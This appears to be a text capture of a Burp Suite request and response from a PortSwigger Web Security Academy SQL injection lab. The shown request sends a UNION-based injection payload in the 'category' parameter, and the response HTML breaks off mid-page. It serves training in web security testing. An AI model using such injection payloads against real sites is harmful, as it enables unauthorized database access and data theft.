 2 ×  +
Send Cancel < ▼ < ▼ Target: https://0ab200be03738643c0d24bba00560074.we
Request
Pretty Raw Hex \n ≡
1 GET /filter?category=Accessories'+UNION+SELECT+NULL,NULL-- HTTP/1.1
2 Host: 0ab200be03738643c0d24bba00560074.web-security-academy.net
3 Cookie: session=
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:104.0) Gecko/20100101 Firefox/104.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0ab200be03738643c0d24bba00560074.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 7928
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
&#83;&#81;&#76;&#32;&#105;&#110;&#106;&#101;&#99;&#116;&#105;&#111;&#110;&#32;&#85
;&#78;&#73;&#79;&#78;&#32;&#97;&#116;&#116;&#97;&#99;&#107;&#44;&#32;&#114;&#101;&
#116;&#114;&#105;&#101;&#118;&#105;&#110;&#103;&#32;&#100;&#97;&#116;&#97;&#32;&#1
02;&#114;&#111;&#109;&#32;&#111;&#116;&#104;&#101;&#114;&#32;&#116;&#97;&#98;&#108
;&#101;&#115;
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
SQL injection UNION attack, retrieving data from other tables
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/union-attacks/lab-retriev
e-data-from-other-tables'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink
='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30'
enable-background='new 0 0 28 30' xml:space=preserve title=back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>